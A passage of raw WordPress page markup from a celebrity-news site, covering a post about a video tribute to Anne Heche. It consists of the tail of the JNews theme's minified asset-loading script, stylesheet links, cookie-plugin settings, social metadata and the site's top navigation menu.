_0x5c6066=_0x24b8e1;'not\x20all'==_0x3b0906[_0x5c6066(0x1a5)](_0x5c6066(0x1a0))&&_0x3b0906[_0x5c6066(0x24f)]('media');});},_0x394f39[_0x49adf3(0x24c)]=function(_0x413a84,_0x3ff23a){var _0x101234=_0x49adf3,_0x2db4e0=_0x394f39[_0x101234(0x1c2)][_0x101234(0x1ae)](_0x101234(0x1ee));switch(_0x2db4e0['setAttribute'](_0x101234(0x1ab),_0x413a84),_0x3ff23a){case'defer':_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0);break;case _0x101234(0x1fa):_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);break;case _0x101234(0x248):_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0),_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);}_0x394f39[_0x101234(0x1b8)][_0x101234(0x1d7)](_0x2db4e0);},_0x394f39[_0x49adf3(0x1c5)]=function(){var _0x31c3a4=_0x49adf3;_0x31c3a4(0x22b)==typeof _0x394f39[_0x31c3a4(0x235)]&&_0x394f39[_0x31c3a4(0x1b5)](_0x394f39[_0x31c3a4(0x235)][_0x31c3a4(0x1d5)](0x0),function(_0x252c4e,_0x4124ec){var _0xfc387f=_0x31c3a4,_0x5ddc28='';_0x252c4e[_0xfc387f(0x203)]&&(_0x5ddc28+=_0xfc387f(0x203)),_0x252c4e[_0xfc387f(0x1fa)]&&(_0x5ddc28+=_0xfc387f(0x1fa)),_0x394f39[_0xfc387f(0x24c)](_0x252c4e[_0xfc387f(0x1ed)],_0x5ddc28);var _0x19b820=_0x394f39[_0xfc387f(0x235)][_0xfc387f(0x1c3)](_0x252c4e);_0x19b820>-0x1&&_0x394f39['assets'][_0xfc387f(0x19d)](_0x19b820,0x1);}),_0x394f39[_0x31c3a4(0x235)]=jnewsoption[_0x31c3a4(0x21b)]=window[_0x31c3a4(0x1b6)]=[];},_0x394f39[_0x49adf3(0x1bc)](function(){var _0x1f7a6d=_0x49adf3;_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39[_0x1f7a6d(0x1b8)]==_0x394f39[_0x1f7a6d(0x1c2)]?_0x394f39[_0x1f7a6d(0x1c2)][_0x1f7a6d(0x1d3)]('body')[0x0]:_0x394f39[_0x1f7a6d(0x1b8)],_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39['globalBody']?_0x394f39['globalBody']:_0x394f39['doc'];}),_0x394f39['winLoad'](function(){var _0x5c19fa=_0x49adf3;_0x394f39[_0x5c19fa(0x19c)](function(){var _0x58abb6=_0x5c19fa,_0x56a52e=!0x1;if(void 0x0!==window[_0x58abb6(0x1f5)]){if(void 0x0!==window[_0x58abb6(0x1f7)]){var _0x13e2f5=_0x394f39['objKeys'](window[_0x58abb6(0x1f7)]);_0x13e2f5[_0x58abb6(0x245)]?_0x13e2f5[_0x58abb6(0x1b5)](function(_0x2fd95a){var _0xb0f3fe=_0x58abb6;_0x56a52e||'10.0.0'===window[_0xb0f3fe(0x1f7)][_0x2fd95a]||(_0x56a52e=!0x0);}):_0x56a52e=!0x0;}else _0x56a52e=!0x0;}_0x56a52e&&(window[_0x58abb6(0x23a)][_0x58abb6(0x1b7)](),window[_0x58abb6(0x23a)]['getNotice']());},0x9c4);});},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=new window[(_0x3daeab(0x1ff))][(_0x3daeab(0x1e9))]()));function _0x267c(){var _0x2dfc6e=['increment','call','mozRequestAnimationFrame','set','height','windowWidth','library','add','requestAnimationFrame','complete','url','script','style','finish','66771nGIGNp','120px','assign','httpBuildQuery','jnewsadmin','20px','file_version_checker','touchmove','border','async','animateScroll','isVisible','fps','change','jnews','offsetHeight','100px','821262wyhRDA','defer','clientHeight','jnews-','function','post','passiveOption','oRequestAnimationFrame','boot','expired','delete','_storage','ajax','X-Requested-With','3669210DdJPWe','instr','toLowerCase','11px','getElementById','getWidth','createEvent','application/x-www-form-urlencoded','fixed','string','readyState','au_scripts','getText','setItem','push','100000','prototype','fireOnce','passive','removeItem','className','10px','msRequestAnimationFrame','has','addEvents','noop','CustomEvent','object','698480xebUWy','hasClass','expiredStorage','innerText','Start','mark','replaceWith','getTime','zIndex','assets','body','POST','docEl','scrollTop','jnewsHelper','objKeys','supportsPassive','getItem','callback','1px\x20solid\x20black','concat','windowHeight','attachEvent','textContent','getStorage','length','number','1yNlgAP','deferasync','jnewsDataStorage','clientWidth','status','create_js','measure','parse','removeAttribute','fireEvent','fontSize','1683948upWGiY','get','createEventObject','winLoad','splice','size','test','media','bind','scrollTo','onreadystatechange','stringify','getAttribute','fpsTable','extend','defineProperty','response','div','src','setAttribute','hasOwnProperty','createElement','win','1114930cWewre','start','offsetWidth','removeClass','detachEvent','forEach','jnewsads','getMessage','globalBody','undefined','style[media]','reduce','docReady','touchstart','setRequestHeader','querySelectorAll','initCustomEvent','innerWidth','doc','indexOf','parentNode','load_assets','send','join','msCancelRequestAnimationFrame','replace','classListSupport','getBoundingClientRect','GET','113258TktYXS','removeEventListener','removeEvents','documentElement','currentTime','webkitCancelRequestAnimationFrame','getElementsByTagName','backgroundColor','slice','cancelAnimationFrame','appendChild','width','End','duration','24QUveDT','classList','floor','open','white','left','position','performance'];_0x267c=function(){return _0x2dfc6e;};return _0x267c();}</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="HollywoodNewsHub.com &raquo; Feed" href="https://hollywoodnewshub.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hollywoodnewshub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhollywoodnewshub.com%2Ftelevision%2Fvideo-anne-heche-death-tribute-to-another-world-actress%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hollywoodnewshub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhollywoodnewshub.com%2Ftelevision%2Fvideo-anne-heche-death-tribute-to-another-world-actress%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hollywoodnewshub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://hollywoodnewshub.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://hollywoodnewshub.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://hollywoodnewshub.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-css' href='https://hollywoodnewshub.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/admin-dashboard.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-gallery-css' href='https://hollywoodnewshub.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://hollywoodnewshub.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Heebo%3Aregular%2C700%7CPoppins%3Aregular%2C500%2Cregular%2C600&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/okayNav.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/main.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/pages.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/single.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/responsive.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/pb-temp.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/style.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://hollywoodnewshub.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/js/custom-front.js?ver=1.0" id="wp-automatic-js"></script>
<script></script><link rel="https://api.w.org/" href="https://hollywoodnewshub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hollywoodnewshub.com/wp-json/wp/v2/posts/8475" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hollywoodnewshub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hollywoodnewshub.com/?p=8475' />
<!-- FIFU:meta:begin:image -->
<meta property="og:image" content="https://tvline.com/wp-content/uploads/2022/08/another-world-anne-heche-everett.jpg?w=620" />
<!-- FIFU:meta:end:image --><!-- FIFU:meta:begin:twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="[VIDEO] Anne Heche Death: Tribute to ‘Another World’ Actress" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://tvline.com/wp-content/uploads/2022/08/another-world-anne-heche-everett.jpg?w=620" />
<!-- FIFU:meta:end:twitter --> <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like, .simplesocialbuttons.simplesocialbuttons_inline amp-facebook-like {
	  margin: ;
	}
		 /*inline margin*/
	
	
	
	
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{
	  margin: ;
	}

	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="[VIDEO] Anne Heche Death: Tribute to ‘Another World’ Actress - HollywoodNewsHub.com" />
<meta property="og:type" content="article" />
<meta property="og:description" content="Since the devastating accident that claimed the life of Anne Heche, I&rsquo;ve read a lot of comments along the lines of &ldquo;Aw, she was great in [insert name of movie or series here].&rdquo; And the blank is almost always filled in differently, owing to the fact that in her 35-year career, she&rsquo;d done everything from blockbusters to indie films&hellip;" />
<meta property="og:url" content="https://hollywoodnewshub.com/television/video-anne-heche-death-tribute-to-another-world-actress/" />
<meta property="og:site_name" content="HollywoodNewsHub.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Since the devastating accident that claimed the life of Anne Heche, I&rsquo;ve read a lot of comments along the lines of &ldquo;Aw, she was great in [insert name of movie or series here].&rdquo; And the blank is almost always filled in differently, owing to the fact that in her 35-year career, she&rsquo;d done everything from blockbusters to indie films&hellip;" />
<meta name="twitter:title" content="[VIDEO] Anne Heche Death: Tribute to ‘Another World’ Actress - HollywoodNewsHub.com" />
<meta property="twitter:image" content="https://tvline.com/wp-content/uploads/2022/08/another-world-anne-heche-everett.jpg?w=620" />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"[VIDEO] Anne Heche Death: Tribute to \u2018Another World\u2019 Actress","url":"https://hollywoodnewshub.com/television/video-anne-heche-death-tribute-to-another-world-actress/","mainEntityOfPage":"https://hollywoodnewshub.com/television/video-anne-heche-death-tribute-to-another-world-actress/","image":[{"@type":"ImageObject","url":"https://tvline.com/wp-content/uploads/2022/08/another-world-anne-heche-everett.jpg?w=620"}],"datePublished":"2022-08-12T22:54:30+00:00","dateModified":"2022-08-12T22:54:30+00:00","author":{"@type":"Person","name":"Admin","url":"https://hollywoodnewshub.com/author/admx-hypx-alphy/"}}</script>
<!-- FIFU:jsonld:end -->
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='jnews-scheme-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/data/import/bloomnews/scheme.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://hollywoodnewshub.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-8475 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.3.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="https://hollywoodnewshub.com/anti-spam-policy/">Anti-Spam Policy</a></li>
<li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://hollywoodnewshub.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://hollywoodnewshub.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://hollywoodnewshub.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://hollywoodnewshub.com/fair-use-disclaimer/">Fair Use Disclaimer</a></li>
<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://hollywoodnewshub.com/ftc-compliance/">FTC Compliance</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://hollywoodnewshub.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://hollywoodnewshub.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://hollywoodnewshub.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://hollywoodnewshub.com/" style="padding: 0px 0px 0px 0px;">
